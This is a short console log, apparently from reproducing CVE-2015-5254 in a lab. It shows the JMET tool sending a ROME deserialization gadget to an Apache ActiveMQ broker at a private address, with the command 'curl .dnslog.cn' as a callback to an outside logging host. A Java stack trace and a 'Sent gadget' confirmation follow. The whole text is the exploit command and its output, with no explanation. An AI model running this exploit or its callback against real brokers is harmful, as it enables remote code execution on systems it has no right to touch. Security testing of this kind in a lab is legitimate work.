 \CVE-2015-5254>java -jar jmet-0.1.0-all.jar -Q event -
I ActiveMQ -s -Y "curl .dnslog.cn" -Yp ROME 192.168.137.135 61616
[1;31mERROR[m [31md.c.j.JMET [main] Failed to setup external libraries![m
java.nio.file.NoSuchFileException: external
at sun.nio.fs.WindowsException.translateToIOException(Unknown Source) ~[?:1.8.0_231]
at sun.nio.fs.WindowsException.rethrowAsIOException(Unknown Source) ~[?:1.8.0_231]
at sun.nio.fs.WindowsException.rethrowAsIOException(Unknown Source) ~[?:1.8.0_231]
at sun.nio.fs.WindowsDirectoryStream.<init>(Unknown Source) ~[?:1.8.0_231]
at sun.nio.fs.WindowsFileSystemProvider.newDirectoryStream(Unknown Source) ~[?:1.8.0_231]
at java.nio.file.Files.newDirectoryStream(Unknown Source) ~[?:1.8.0_231]
at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:174) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
[32mINFO[m [31md.c.j.t.JMSTarget [main] Connected with ID: ID:abc-1-56948-1628836898706-0:1[m
[32mINFO[m [31md.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "curl .dnslog.cn"[m
[32mINFO[m [31md.c.j.t.JMSTarget [main] Shutting down connection ID:abc-1-56948-1628836898706-0:1[m